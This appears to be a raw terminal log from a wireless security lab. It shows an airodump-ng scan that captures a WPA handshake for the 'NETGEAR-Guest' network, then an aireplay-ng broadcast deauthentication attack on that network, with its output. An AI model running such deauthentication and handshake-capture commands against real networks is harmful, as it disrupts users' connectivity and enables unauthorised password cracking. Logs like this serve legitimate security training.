 CH  2 ][ Elapsed: 12 s ][ 2020-03-17 11:41 ][ WPA handshake: 16:59:C0:95:DB:06
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
16:59:C0:95:DB:06  -17  55       77        5    0   2  195   WPA2 CCMP   PSK  NETGEAR-Guest
14:59:C0:95:DB:05  -12  57       79       30    0   2  195   WPA2 CCMP   PSK  NETGEAR73
AA:DA:C4:0A:1B:59  -39   0        2        0    0   2  195   WPA2 CCMP   PSK  <length:  0>
BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes
16:59:C0:95:DB:06  AC:37:43:4C:82:F9  -20    1e- 1e   598       13  PMKID  NETGEAR-Guest
(not associated)   1E:6D:9D:AC:1C:39  -18    0 - 1      1        3
(not associated)   62:C9:78:88:C5:78  -22    0 - 1      0        2
(not associated)   E0:B9:4D:AA:31:DA  -40    0 - 1      0       11         T3HP4D
root@SEC617:~# man aireplay-ng
root@SEC617:~# aireplay-ng --deauth 5 -e NETGEAR-Guest wlan0mon
11:41:10  Waiting for beacon frame (ESSID: NETGEAR-Guest) on channel 2
Found BSSID "16:59:C0:95:DB:06" to given ESSID "NETGEAR-Guest".
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
11:41:10  Sending DeAuth (code 7) to broadcast -- BSSID: [16:59:C0:95:DB:06]
11:41:10  Sending DeAuth (code 7) to broadcast -- BSSID: [16:59:C0:95:DB:06]
11:41:11  Sending DeAuth (code 7) to broadcast -- BSSID: [16:59:C0:95:DB:06]
11:41:11  Sending DeAuth (code 7) to broadcast -- BSSID: [16:59:C0:95:DB:06]
11:41:12  Sending DeAuth (code 7) to broadcast -- BSSID: [16:59:C0:95:DB:06]
root@SEC617:~#